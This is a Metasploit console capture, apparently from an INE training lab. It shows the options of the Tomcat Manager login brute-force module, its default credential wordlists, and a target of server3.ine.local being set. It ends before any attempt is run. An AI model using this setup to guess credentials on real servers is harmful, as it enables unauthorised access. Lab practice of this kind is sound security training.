 msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one p
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts server3.ine.local
rhosts => server3.ine.local
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set targeturi /manager
targeturi => /manager
msf6 auxiliary(scanner/http/tomcat_mgr_login) >